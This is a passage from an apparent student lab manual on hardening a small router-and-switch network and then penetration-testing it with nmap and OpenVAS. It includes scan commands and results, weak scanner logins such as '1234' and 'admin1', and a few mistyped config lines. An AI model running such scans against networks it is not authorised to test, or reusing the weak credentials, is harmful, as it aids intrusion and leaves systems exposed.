| 172.18.0.0                                          | 0.0.0.0    | 255.255.255.0 | U     | 0      | 0   | 0   | eth0  |

- 3. Ping Router A from PC-1 to ensure Connection.
  - **a.** On PC-1, open the terminal.
  - **b.** Run the command **ping 172.18.0.1 -c 4**.
  - **c.** A successful connection returns the following:

"--- 172.18.0.1 ping statistics ---"

4 packets transmitted, 4 received, 0% packet loss, ...

## **Configure Subnet 2**

### **Configure Router B**

- **1.** Login to Router B.
  - **a.** Connect a Windows computer to Router B's network.
  - b. On the Windows computer, open Command Prompt.
  - c. Run the command ipconfig and record the "Default Gateway". The following

is the output:

Wireless LAN adapter Wi-Fi:

Connection-specific DNS Suffix .: Link-local IPv6 Address ....: fe80::94e2:b3f9:3388:2a57%6 IPv4 Address ....: 192.168.5.213 Subnet Mask ....: 255.255.255.0 Default Gateway ....: 192.168.5.1

- **a.** Open a web browser.
- d. In the "URL address" dialogue box, enter and search the IP address

#### 192.168.5.1.

- e. In the "Password" textbox, enter the set password.
- **f.** Hit the **Log In** button.
- 2. Change new router access password.
  - a. Select the Advanced tab.
  - b. Under "System Tools" in the navigation menu, select Administration.
  - **c.** Under the "Account Management" heading, next to the "Old Password:" prompt enter the current password.
  - **d.** Next to the "New Password: prompt, enter a password with the following credentials:

- i. Minimum 12-character length.
- ii. At least one number, two letters, and symbol.
- iii. Include an upper and lowercase letter.
- iv. The password does not match the SSID name, the router's name, or the Wifi password.
- e. Next to the "Confirm New Password:" prompt, enter the newly created password.
- f. Select Save.
- 3. Set operation mode to Router.
  - a. Select the Advanced tab.
  - b. Select Operation Mode in the navigation menu.
  - c. Select Router to set the operation mode of Router B.

NOTE: This allows the router to use the NAT and DHCP protocols, and to configure the WAN interface.

- d. Select Save.
- 4. Set WAN Port Address.
  - a. Select the Advanced tab.
  - b. Under "Network" in the navigation menu, select Internet.
  - c. Next to the "Internet Connection Type:" prompt, select Static IP.
  - d. Next to the "IP Address:" prompt, enter the IP address 10.0.0.5.
  - e. Next to the "Subnet Mask:" prompt, enter the subnet mask 255.255.255.252.
  - f. Next to the "Default Gateway:" prompt, enter the IP address of Router C's G0/0 10.0.0.6.

- g. Next to the "Primary DNS:" prompt, enter the IP address 8.8.8.8.
- h. Select Save.
- 5. Enable Remote Access for configuration.
  - a. Select the Advanced tab.
  - b. Under "System Tools" in the navigation menu, check the checkbox next to

**Remote Management** to enable remote management.

- c. Next to the "Remote Managers:" prompt, select All Devices.
- d. Select Save.
- 6. Login to the Router Using PC-1 to finish Configuration.
  - **a.** Open up a browser on the PC-1.
  - **b.** In the "URL address" bar, search **10.0.0.2**.
  - c. Login to Router B with the newly created password.
- 7. Set LAN Port Address.
  - a. Select the Advanced tab.
  - **b.** Select **LAN** under "Network" in the navigation menu.
  - c. Next to the "IP Address:" prompt, enter the IP address 10.0.0.2.
  - d. Next to the "Subnet Mask:" prompt, select Custom.
  - e. In the textbox enter the subnet mask 255.255.255.252.
  - f. Select Save.
- **8.** Disable NAT and NAT Boost.
  - a. Select the Advanced tab.
  - b. Under "System Tools", select System Parameters in the navigation menu.
  - c. Under the "NAT" heading, uncheck the NAT checkbox to disable NAT.

- d. Under the "NAT" heading, uncheck the NAT Boost to disable NAT Boost.NOTE: NAT & NAT Boost are not required in the setup of this network.
- e. Select Save.
- 9. Create a static route for traffic from the Home Office Subnet to Subnet 1. (Figure 6)
  - **a.** Select the **Advanced** tab.
  - **b.** Under "Network", select Advanced Routing.
  - c. Under the "Static Routing" heading, select + Add.
  - d. Next to the "Network Destination:" prompt, enter 172.18.0.0.
  - e. Next to the "Subnet Mask:" prompt, enter 255.255.255.0.
  - f. Next to the "Default Gateway:" prompt, enter 10.0.0.1.
  - g. Next to the "Interface:" prompt, select LAN
  - h. Select the checkbox to Enable This Entry.
  - i. Select Save.

#### **Figure D6**

Static Route Configuration for Router B

| 172.18.0.0        | ••••]                                                                    |                                                                                                    |                                                                                                    |                                                                                        |                                                                                                    |
|-------------------|--------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| 255.255.255.0     | ٩                                                                        |                                                                                                    |                                                                                                    |                                                                                        |                                                                                                    |
| 10.0.0.1          |                                                                          |                                                                                                    |                                                                                                    |                                                                                        |                                                                                                    |
| LAN               | •                                                                        |                                                                                                    |                                                                                                    |                                                                                        |                                                                                                    |
|                   |                                                                          |                                                                                                    |                                                                                                    |                                                                                        |                                                                                                    |
| Enable This Entry |                                                                          |                                                                                                    |                                                                                                    |                                                                                        |                                                                                                    |
|                   |                                                                          |                                                                                                    | Cancel                                                                                                    |                                                                                        | Save                                                                                                    |
|                   | 172.18.0.0<br>255.255.255.0<br>10.0.0.1<br>LAN<br>↓<br>Enable This Entry | 172.18.0.0       ■         255.255.255.0       ②         10.0.0.1       ■         LAN       ▼          ■          ■          ■          ■          ■          ■          ■          ■          ■          ■          ■          ■          ■          ■          ■          ■          ■          ■          ■          ■          ■          ■          ■          ■          ■          ■          ■          ■          ■          ■          ■          ■          ■          ■ <td>172.18.0.0         255.255.255.0         10.0.0.1         LAN         ▼         Inclusion         Image: Second state states</td> <td>172.18.0.0         255.255.255.0         10.0.0.1         LAN         ↓         Cancel</td> <td>172.18.0.0       ■         255.255.255.0       ②         10.0.0.1       ■         LAN       ▼         I       ■         ✓ Enable This Entry       Cancel</td> | 172.18.0.0         255.255.255.0         10.0.0.1         LAN         ▼         Inclusion         Image: Second state states | 172.18.0.0         255.255.255.0         10.0.0.1         LAN         ↓         Cancel | 172.18.0.0       ■         255.255.255.0       ②         10.0.0.1       ■         LAN       ▼         I       ■         ✓ Enable This Entry       Cancel |

#### **10.** Configure security settings.

- a. Enable SPI Firewall.
  - i. Select the Advanced tab.
  - ii. Under "Security" in the navigation menu, select Settings.
  - iii. Enable SPI Firewall.
- **b.** Enable DOS protection
  - i. Select the Advanced tab.
  - ii. Under "Security" in the navigation menu, select Settings.
  - iii. Enable **Dos Protection**.
  - iv. Next to the "ICMP-FLOOD Attack Filtering", select Middle.
  - v. Next to the "UDP-FLOOD Attack Filtering", select Middle.
  - vi. Next to the "TCP-SYN-FLOOD Attack Filtering", select Middle.
  - vii. Select Save.

#### 11. Enable Traffic Statistics.

- a. Select the Advanced tab.
- b. Under "System Tools" in the navigation menu, select Traffic Statistics.
- c. Enable Traffic Statistics.

## **Home Office Subnet**

## **Configure Router C**

- **1.** Connect to Router C.
  - a. Connect a console cable between Router C's console port and a USB port on PC-2.
  - **b.** Open **Device Manager** on PC-2.

- c. Select the drop-down Ports (COM & LPT).
- d. Record the USB Serial Port value COM3.
- e. Open the Putty application on the PC-2.

NOTE: View Appendix for instructions on installing Putty.

- f. For "Connection type", select Serial.
- g. In the "Serial line" textbox, enter the value COM3.
- h. Select Open.

#### NOTE: For the following set of configurations of Router C, the output of the router and the

#### router's prompts will be in italics. To set the configurations, enter the bold commands.

2. Change hostname to RouterC.

*Router*>enable

*Router*#config t

Enter configuration commands, one per line. End with CNTL/Z.

*Router(config)*#hostname RouterC

RouterC(config)#

- **3.** Assign the privileged level secret.
  - **a.** Create a password with the following:
    - i. Minimum 12-character length.
    - i. At least one number, two letters, and symbol.
    - ii. Include an upper and lowercase letter.
    - iii. The password does not match the router's name.

*RouterC(config)*#service password-encryption

*RouterC(config)*#end

4. Create message of the day: Authorized Users Only!!

RouterC(config)#banner motd "Authorized Users Only!!"

*RouterC(config)*#end

**5.** Configure Interface G0/0.

*RouterC(config)*#int g0/0

*RouterC(config-if)*#ip address 10.0.0.6 255.255.255.252

RouterC(config-if)#no shutdown

\*Feb 16 20:52:38.399: %LINK-3-UPDOWN: Interface GigabitEthernet0/0,

changed state to up

\*Feb 16 20:52:39.399: %LINEPROTO-5-UPDWON: Line protocol on Interface

GigabitEthernet0/0, changed state to up

*RouterC(config-if)*#**exit** 

*RouterC(config)*#

**6.** Configure Interface G0/1.

*RouterC(config)*#int g0/1

RouterC(config-if)#no shutdown

\*Feb 16 20:55:57.399: %LINK-3-UPDOWN: Interface GigabitEthernet0/1,

changed state to up

\*Feb 16 20:55:58.399: %LINEPROTO-5-UPDWON: Line protocol on Interface

GigabitEthernet0/1, changed state to up

RouterC(config-if)# RouterC(config-if)#int g0/1.10 RouterC(config-subif)#encapsulation dot1q 10 RouterC(config-subif)#ip address 192.168.10.1 255.255.255.0 RouterC(config-subif)#int g0/1.20 RouterC(config-subif)#encapsualtion dot1q 20 RouterC(config-subif)#ip address 192.168.20.1 255.255.255.0 RouterC(config-subif)#ip address 192.168.20.1 255.255.255.0

RouterC(config)#

7. Configure default route to Router B's 10.0.0.5 IP address.

RouterC(config)#**ip route 0.0.0.0 0.0.0.0 10.0.0.5**. %Default route without gateway, if not a point-to-point interface, may impact performance

*RouterC(config)*#

 Configure an inbound extended ACL on the G0/0 interface to allow HTTP, HTTPS, ICMP traffic.

*RouterC(config)#* ip access-list extended EXTERNAL\_TRAFFIC

RouterC(config-ext-nacl)# permit tcp any eq 80 any

*RouterC(config-ext-nacl)#* **permit tcp any eq 443 any** 

*RouterC(config-ext-nacl)*# **permit icmp any any** 

*RouterC(config-ext-nacl)*# exit

*RouterC(config)*# int g0/0

*RouterC(config-if)*#ip access-group EXTERNAL\_TRAFFIC in

*RouterC(config-if)*#**exit** 

*RouterC(config)*#

9. Configure an inbound extended ACL on the G0/1.10 interface to allow all traffic.

RouterC(config)# ip access-list extended WORK\_TRAFFIC RouterC(config-ext-nacl)# permit ip any any RouterC(config-ext-nacl)# exit RouterC(config)# int g0/1.10 RouterC(config-subif)# ip access-group WORK\_TRAFFIC in RouterC(config-subif)# exit RouterC(config)#

10. Configure an inbound extended ACL on the G0/1.20 interface to allow FTP, TCP and ICMP echo-reply traffic designated for the WORK VLAN and allow all traffic to other networks.

*RouterC(config)*# ip access-list extended PLAY\_TRAFFIC

*RouterC(config-ext-nacl)*# permit tcp host 192.168.20.0 host 192.168.10.2 eq

ftp

*RouterC(config-ext-nacl)*# **permit icmp any any** 

*RouterC(config-ext-nacl)*# permit tcp host 192.168.20.4 host 192.168.10.2 eq

#### ftp-data

*RouterC(config-ext-nacl)*# permit tcp host 192.168.20.4 host 192.168.10.2 eq

55400

*RouterC(config-ext-nacl)#* **permit tcp host 192.168.20.4 host 192.168.10.2 eq** 55401

*RouterC(config-ext-nacl)*# permit tcp host 192.168.20.4 host 192.168.10.2 eq

#### 55402

*RouterC(config-ext-nacl)*# **permit tcp host 192.168.20.4 host 192.168.10.3** 

*RouterC(config-ext-nacl)*# exit

*RouterC(config)*# int g0/1.20

*RouterC(config-subif)*# ip access-group PLAY\_TRAFFIC in

*RouterC(config-subif)*# exit

*RouterC(config)*#

**11.** Save running-configuration to startup-configuration.

*RouterC(config)*# exit

*RouterC*# copy running-config startup-config

*Destination filename [startup-config]?* 

#### **NOTE: Press the Enter Key**

Building configuration. . .

[OK]

*RouterC*#

See a printed out copy of the router configuration in Configuration Documents.

## **Configure Switch 1**

- **1.** Connect to Switch1.
  - a. Connect a console cable between Switch 1's console port and a USB port on PC-2.
  - **b.** Open **Device Manager** on the PC-2.
  - c. Select the drop-down Ports (COM & LPT)

- d. Record the USB Serial Port value COM3.
- e. Open the Putty application on PC-2.
- f. For "Connection type", select Serial.
- g. In the "Serial line" textbox, enter the value COM3.
- h. Select Open.

NOTE: For the following set of configurations of Switch1, the output of the switch and the switch's prompts will be in italics. To set the configurations, enter the bold commands.

2. Change hostname to Switch1.

*Switch>enable* 

*Switch*#config t

*Switch(config)*#hostname Switch1

*Switch1(config)*#

- **3.** Assign the privileged level secret.
  - **a.** Create a password with the following:
    - i. Minimum 12-character length.
    - i. At least one number, two letters, and symbol.
    - ii. Include an upper and lowercase letter.
    - iii. The password does not match the router's name.

*Switch1(config)*#service password-encryption

Switch1(config)#end

4. Create message of the day: Authorized Users Only!!!

Switch1(config)# banner motd "Authorized Users Only!!"

*Switch1(config)*#end

**5.** Configure interfaces f0/1.

Switch1(config)#int f0/1

*Switch1(config-if)*#**no shutdown** 

07:39:50: %LINK-3-UPDOWN: Interface FastEthernet0/1, changed state to up

07:39:52: %LINEPROTO-5-UPDOWN: Line protocol on Interface

FastEthernet0/1, changed state to up

*Switch1(config-if)*#**switchport mode access** 

Switch1(config-if)#switchport access VLAN 10

*Switch1(config-if)*#switchport port-security maximum 1

*Switch1(config-if)*#switchport port-security mac-address sticky

*Switch1(config-if)*#**exit** 

**6.** Configure interfaces f0/2.

*Switch1(config)*#**int f0/2** 

*Switch1(config-if)*#**no shutdown** 

07:39:50: %LINK-3-UPDOWN: Interface FastEthernet0/2, changed state to up

07:39:52: %LINEPROTO-5-UPDOWN: Line protocol on Interface

FastEthernet0/2, changed state to up

*Switch1(config-if)*#**switchport mode access** 

*Switch1(config-if)*#switchport access VLAN 10

*Switch1(config-if)*#switchport port-security maximum 1

Switch1(config-if)#switchport port-security mac-address sticky

*Switch1(config-if)*#**exit** 

**7.** Configure interface f0/3.

*Switch1(config)*#int f0/3

*Switch1(config-if)*#**no shutdown** 

07:39:50: %LINK-3-UPDOWN: Interface FastEthernet0/3, changed state to up

07:39:52: %LINEPROTO-5-UPDOWN: Line protocol on Interface

FastEthernet0/3, changed state to up

*Switch1(config-if)*#**switchport mode access** 

Switch1(config-if)#switchport access VLAN 20

Switch1(config-if)#switchport port-security maximum 1

*Switch1(config-if)*#switchport port-security mac-address sticky

Switch1(config-if)#exit

**8.** Configure interface G0/1.

*Switch1(config)*#int G0/1

*Switch1(config-if)*#**no shutdown** 

07:39:50: %LINK-3-UPDOWN: Interface GigabitEthernet0/1, changed state to up

07:39:52: %LINEPROTO-5-UPDOWN: Line protocol on Interface

*GigabitEthernet0/1, changed state to up* 

*Switch1(config-if)*#**switchport mode trunk** 

Switch1(config-if)#switchport trunk native VLAN 90

9. Shutdown all unused interfaces.

Switch1(config)#interface range FastEthernet0/4 – 8 Switch1(config-if-range)#shutdown Switch1(config-if-range)# 08:03:46: %LINK-5-CHANGED: Interface FastEthernet0/4, changed state to administratively down 08:03:46: %LINK-5-CHANGED: Interface FastEthernet0/5, changed state to administratively down 08:03:46: %LINK-5-CHANGED: Interface FastEthernet0/6, changed state to administratively down 08:03:46: %LINK-5-CHANGED: Interface FastEthernet0/7, changed state to administratively down

**12.** Save running-configuration to startup-configuration.

*Switch1(config)*# exit

Switch1# copy running-config startup-config

Destination filename [startup-config]?

#### **NOTE: Press the Enter Key**

Building configuration. . .

[OK]

Switch1#

See a printed out copy of the switch configuration in Testing Documentation.

## **Configure Static IP Address For PC-2**

- **1.** Boot PC-2.
- **2.** Login to PC-2.
- 3. Press the Windows key on the keyboard.
- 4. Search Control Panel.
- 5. Select Network and Sharing Center.
- 6. Select Change adapter settings in the left menu.
- 7. Right-Click on the network connection Ethernet.
- 8. Select Properties.
- Under the "This connection uses the following items:" prompt, select Internet Protocol Version 4 (TCP/IPv4).

#### **10.** Select Use the following IP address:.

- 11. Next to the "IP Address:" prompt, enter 192.168.10.2.
- 12. Next to the "Subnet mask:" prompt, enter 255.255.255.0.
- 13. Next to the "Default gateway:" prompt, enter 192.168.10.1.

#### **Figure D7**

Configuring Static IP on PC-2

| Internet Protocol Version 4 (TCP/IPv4)                                                                                | Properties                                                           | $\times$ |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------|----------|
| General                                                                                                    |                                                                      |          |
| You can get IP settings assigned auton<br>this capability. Otherwise, you need to<br>for the appropriate IP settings. | natically if your network supports<br>ask your network administrator |          |
| Obtain an IP address automatical                                                                                      | У                                                                    |          |
| Use the following IP address:                                                                                         |                                                                      |          |
| IP address:                                                                                                    | 192 . 168 . 10 . 2                                                   |          |
| Subnet mask:                                                                                                    | 255 . 255 . 255 . 0                                                  |          |
| Default gateway:                                                                                                    | 192.168.10.1                                                         |          |
| Obtain DNS server address autom                                                                                       | natically                                                            |          |
| Use the following DNS server add                                                                                      | resses:                                                              |          |
| Preferred DNS server:                                                                                                 | · · · · ·                                                            |          |
| Alternate DNS server:                                                                                                 |                                                                      |          |
| Validate settings upon exit                                                                                           | Advanced                                                             |          |
|                                                                                                    | OK Cancel                                                            | 1        |

14. Select Ok.

## **Configure Firewall for PC-2**

- 1. With the machine powered on, select the **Windows** key on the keyboard.
- 2. Search Control Panel. Select Control Panel to launch it.
- 3. Select System and Security.
- 4. Select Windows Firewall or Windows Defender Firewall.
- 5. Select Advanced settings in the menu on the left.
- 6. Right-Click on Inbound Rules.
- 7. Select New Rule....
- 8. Under the "What type of rule would you like to create?" prompt, select Custom.
- 9. Select Next >.
- Under the "Does this rule apply to all programs or a specific program?" prompt, select All programs.

- 11. Select Next >.
- 12. Under the "To which ports and protocols does this rule apply?" prompt, for the "Protocol type:" prompt, select **ICMPv4**.
- 13. Select **Next** > until the **Name** step is reached.
- 14. Under the "Name:" prompt, enter **Ping For Project**.
- 15. Select Finish.

### **Configure Static IP Address For PC-3**

- **1.** Boot PC-3.
- **2.** Login to PC-3.
- 3. Press the Windows key on the keyboard.
- 4. Select Control Panel on the right menu.
- 5. Select Network and Internet.
- 6. Select Network and Sharing Center.
- 7. Select Change adapter settings in the left menu.
- 8. Right-Click on Local Area Connection.
- 9. Select Properties.
- 10. Under the "This connection uses the following items:" prompt, select Internet

Protocol Version 4 (TCP/IPv4).

- **11.** Select Use the following IP address:.
- 12. Next to the "IP Address:" prompt, enter 192.168.10.3.
- 13. Next to the "Subnet mask:" prompt, enter 255.255.255.0.
- 14. Next to the "Default gateway:" prompt, enter 192.168.10.1.

### **Configure Firewall for PC-3**

- 1. With the machine powered on, select the **Windows** key on the keyboard.
- 2. Search Control Panel.
- 3. Select Control Panel to launch it.
- 4. Select System and Security.
- 5. Select Windows Firewall or Windows Defender Firewall.
- 6. Select Advanced settings in the menu on the left.
- 7. Right-Click on Inbound Rules.
- 8. Select New Rule....
- 9. Under the "What type of rule would you like to create?" prompt, select Custom.
- 10. Select Next >.
- 16. Under the "Does this rule apply to all programs or a specific program?" prompt,

#### select All programs.

- 17. Select Next >.
- Under the "To which ports and protocols does this rule apply?" prompt, for the "Protocol type:" prompt, select ICMPv4.
- 19. Select **Next** > until the **Name** step is reached.
- 20. Under the "Name:" prompt, enter **Ping For Project**.
- 21. Select Finish.

#### **Configure Static IP Address For PC-4**

- **1.** Open the terminal.
- 2. To configure the static IP address, run the command:

#### sudo ifconfig eth0 192.168.20.4 netmask 255.255.255.0 up

**3.** To confirm a successful static IP address set up, run the command ifconfig.

NOTE: The IP address for the interface eth0 should be 192.168.20.4. The IP address is

located next to the field titled "inet".

4. To configure the default gateway route, run the commands:

sudo route add -net 192.168.20.0 netmask 255.255.255.0 dev eth0

#### sudo route add default gw 192.168.20.1

5. To confirm a successful route set up, run the command sudo route. The output should

match Figure D8.

#### **Figure D8**

Routing Table on PC-4

| (kali@kali)<br>\$ route | -[~]         |               |       |        |     |     |       |
|-------------------------|--------------|---------------|-------|--------|-----|-----|-------|
| Kernel IP routin        | ng table     |               |       |        |     |     |       |
| Destination             | Gateway      | Genmask       | Flags | Metric | Ref | Use | Iface |
| default                 | 192.168.20.1 | 0.0.0.0       | UG    | 100    | 0   | 0   | eth0  |
| 192.168.20.0            | 0.0.0.0      | 255.255.255.0 | U     | 100    | 0   | 0   | eth0  |

## **Test Network Configuration**

All of the tests to verify network configurations and end device functionalities are listed in the testing documentation.

## **Penetration Testing the Network**

The following is a list of procedural steps for preforming a series of penetration tests on the hardened to test for vulnerabilities within the network and end device configurations. The procedural steps are organized into reconnaissance and vulnerability tests. The tests include a nmap scan, openvas scan and a phishing email.

## Perform Reconnaissance Using Nmap on PC-1

## Scan for hosts on VLAN WORK

- 1. On PC-1, open a terminal.
- 2. Run the command sudo nmap -sn 192.168.10.0/24.
- 3. Scan reports three hosts are up with the IP addresses: 192.168.10.1, 192.168.10.2,

and 192.168.10.3.

#### **Figure D9**

Nmap Ping Scan on VLAN WORK

(kali@kali)-[~]
\$ sudo nmap -sn 192.168.10.0/24
Starting Nmap 7.91 ( https://nmap.org ) at 2021-03-15 19:07 EDT
mass\_dns: warning: Unable to determine any DNS servers. Reverse DNS is disabled. Try using -- system-dns
Nmap scan report for 192.168.10.1
Host is up (0.0023s latency).
Nmap scan report for 192.168.10.3
Host is up (0.0020s latency).
Nmap done: 256 IP addresses (3 hosts up) scanned in 4.06 seconds

## Scan for Open Ports on Discovered Hosts

- 1. On PC-1, open a terminal.
- 2. Run the command sudo nmap 192.168.10.0/24.
- 3. Scan reports the following open ports:
  - a. **192.168.10.1 Ports:** 80 and 443.
  - b. 192.168.10.2 Ports: 0-1000 are closed.
  - c. 192.168.10.3 Ports: 0-1000 are closed.

#### **Figure D10**

Nmap Scan on VLAN WORK

```
(kali⊛kali)-[~
 _$ <u>sudo</u> nmap 192.168.10.1-3
Starting Nmap 7.91 ( https://nmap.org ) at 2021-03-15 19:40 EDT
mass_dns: warning: Unable to determine any DNS servers. Reverse DNS is
 disabled. Try using -- system-dns or specify valid servers with -- dns-
servers
Nmap scan report for 192.168.10.1
Host is up (0.0023s latency).
Not shown: 998 filtered ports
PORT STATE SERVICE
80/tcp closed http
443/tcp closed https
Nmap scan report for 192.168.10.2
Host is up (0.0022s latency).
All 1000 scanned ports on 192.168.10.2 are filtered
Nmap scan report for 192.168.10.3
Host is up (0.0021s latency).
All 1000 scanned ports on 192.168.10.3 are filtered
Nmap done: 3 IP addresses (3 hosts up) scanned in 9.75 seconds
```

#### Scan for hosts on VLAN PLAY

- 1. On PC-1, open a terminal.
- 2. Run the command sudo nmap -sn 192.168.20.0/24.
- 3. Scan reports two hosts up with the IP addresses: 192.168.20.1 and 192.168.20.4.

#### Figure D11

Nmap Ping Scan on VLAN PLAY

```
(kali@kali)-[~]
$ sudo nmap -sn 192.168.20.0/24
Starting Nmap 7.91 ( https://nmap.org ) at 2021-03-15 19:38 EDT
mass_dns: warning: Unable to determine any DNS servers. Reverse DNS is disabled.
h --dns-servers
Nmap scan report for 192.168.20.1
Host is up (0.0022s latency).
Nmap scan report for 192.168.20.4
Host is up (0.0020s latency).
Nmap done: 256 IP addresses (2 hosts up) scanned in 4.08 seconds
```

#### Scan for Open Ports on Discovered Host

- 1. On PC-1, open a terminal.
- 2. Run the command sudo nmap 192.168.20.4.

3. Scan reports that ports 80 and 443 are open on the Host **192.168.20.4**.

#### **Figure D12**

Nmap Scan on PC-4

```
-(kali⊛kali)-[~]
 -$ <u>sudo</u> nmap 192.168.20.4
                                                                 130
Starting Nmap 7.91 ( https://nmap.org ) at 2021-03-15 19:44 EDT
mass dns: warning: Unable to determine any DNS servers. Reverse DNS is
disabled. Try using --system-dns or specify valid servers with --dns-
servers
Nmap scan report for 192.168.20.4
Host is up (0.0014s latency).
Not shown: 998 filtered ports
PORT
       STATE SERVICE
80/tcp open
              http
443/tcp closed https
Nmap done: 1 IP address (1 host up) scanned in 4.66 seconds
```

## **Vulnerabilities Tested and Discovered with Nmap**

The nmap scans preformed on the Home-Office Subnet reveal the IP addresses and the open and closed ports of the devices in the Home-Office Subnet. When an attacker is aware of the IP addresses of target devices within a network, the attacker is able to direct malicious attacks and efforts towards the specific IP address(es) and device(es). The nmap scan also reveals open http and https service ports for PC-4 and Router C's G0/1.10 interface. An attacker, aware of open http and https ports, may develop and deploy attacks that are designated to interrupt, corrupt, or stop the services running on the target machines. The nmap scans reveal that the vulnerable sections and ports that are subject for attacks from interior and exterior network threats.

## **Vulnerability Scans with OpenVAS**

#### PC-1 OpenVAS Scan on VLAN WORK

1. Open a terminal on PC-1.
2. Run the command sudo gvm-start.

NOTE: Appendix contains OpenVAS installation and setup instruction details for PC-1.

- Run the command sudo runuser -u \_gvm gvmd -create-user=Admin password 1234.
- 4. Open a web browser on PC-1.
- 5. In the URL search bar, search https://127.0.0.1:9392.
- 6. On the "Warning: Potential Security Risk Ahead" page, select Advanced....
- 7. Select Accept the Risk and Continue.
- 8. In the "Username" textbox, enter Admin.
- 9. In the "Password" textbox, enter 1234.
- 10. Select the **Login** button.

### Figure D13

**OpenVAS** Login Screen



- 11. In the navigation menu, select Scans.
- 12. Under "Scans", select Tasks.
- 13.  $\checkmark$  Select the wand in the top-left of the webpage.
- 14. Under the wand, select Advanced Task Wizard.
- 15. In the "Task Name" textbox, enter **PC-1 Scan**.
- 16. In the "Scan Config" drop-down menu, select Full and fast.
- 17. In the "Target Hosts(s)" textbox, enter **192.168.10.0-5**.
- 18. For "Start Time", select **Start immediately**.
- 19. Select the **Create** button.

### PC-1 OpenVAS Scan on VLAN PLAY

- 1. Open a web browser on PC-1.
- 2. In the URL search bar, search https://127.0.0.1:9392.
- 3. On the "Warning: Potential Security Risk Ahead" page, select Advanced....
- 4. Select Accept the Risk and Continue.
- 5. In the "Username" textbox, enter Admin.
- 6. In the "Password" textbox, enter 1234.
- 7. Select the Login button.
- 8. In the navigation menu, select Scans.
- 9. Under "Scans", select Tasks.
- 10.  $\checkmark$  Select the wand in the top-left of the webpage.
- 11. Under the wand, select Advanced Task Wizard.
- 12. In the "Task Name" textbox, enter PC-1 Scan PC-4.
- 13. In the "Scan Config" drop-down menu, select Full and fast.

- 14. In the "Target Hosts(s)" textbox, enter **192.168.20.4**.
- 15. For "Start Time", select Start immediately.
- 16. Select the **Create** button.

## PC-1 OpenVAS Report on VLAN WORK and VLAN PLAY

The reports from PC-1 are empty revealing that the access-control list

EXTERNAL\_TRAFFIC on Router C working. The scan is blocked by the implicit **deny ip any any** rule within EXTERNAL\_TRAFFIC access list attached to Router C's G0/0 interface.

### PC-2 OpenVAS Scan on VLAN WORK

NOTE: Appendix contains OpenVAS installation and setup instruction details for PC-2.

- 1. Open a web browser on PC-2.
- 2. In the URL search bar, search 192.168.10.5.
- 3. In the "Username" textbox, enter admin1.
- 4. In the "Password" textbox, enter admin1.
- 5. Select the **Login** button.
- 6. In the navigation menu, select Scans.
- 7. Under "Scans", select Tasks.
- 8.  $\checkmark$  Select the wand in the top-left of the webpage.
- 9. Under the wand, select Advanced Task Wizard.
- 10. In the "Task Name" textbox, enter Task Openvas1.
- 11. In the "Scan Config" drop-down menu, select Full and fast.
- 12. In the "Target Hosts(s)" textbox, enter **192.168.10.1-3**.
- 13. For "Start Time", select **Start immediately**.

14. Select the **Create** button.

## PC-2 OpenVAS Report on VLAN WORK

- 1. Open a web browser on PC-2.
- 2. In the URL search bar, search **192.168.10.5**.
- 3. In the "Username" textbox, enter admin1.
- 4. In the "Password" textbox, enter admin1.
- 5. Select the Login button.
- 6. In the navigation menu, select Scans.
- 7. Under "Scans" select **Reports**.
- 8. In the "Filter" textbox, enter Task Openvas1.
- 9. Under the "Task" column, select Task Openvas1.
- 10. Next to "Status", select Done.
- 11. In the report navigation menu, select **Results**.
- 12. Select  $\checkmark$  icon to download the report.
- In the "Compose Content for Scan Report" dialog box, in the "Report Format" dropdown menu, select TXT.
- 14. Select OK.

NOTE: The results of the vulnerabilities are recorded in **Figure D14**. The full report is recorded with the testing documentation – **Task Openvas1 Report**.

List of Vulnerabilities for Openvas1 Report

| Vulnerability                  | Severity   | Host IP      |
|--------------------------------|------------|--------------|
| DCE/RPC and MSRPC Services     | 5.0 Medium | 192.168.10.3 |
| Enumeration Reporting          |            |              |
| SSL/TLS: Report Weak Cipher    | 5.0 Medium | 192.168.10.3 |
| Suites                         |            |              |
| DCE/RPC and MSRPC Services     | 5.0 Medium | 192.168.10.2 |
| Enumeration Reporting          |            |              |
| FTP Unencrypted Cleartext      | 4.8 Medium | 192.168.10.2 |
| Login                          |            |              |
| Telnet Unencrypted Cleartext   | 4.8 Medium | 192.168.10.1 |
| Login                          |            |              |
| SSL/TLS: Diffie-Hellman Key    | 4.0 Medium | 192.168.10.3 |
| Exchange Insufficient DH Group |            |              |
| Strength Vulnerability         |            |              |
| SSL/TLS: Certificate Signed    | 4.0 Medium | 192.168.10.3 |
| Using a Weak Signature         |            |              |
| Algorithm                      |            |              |
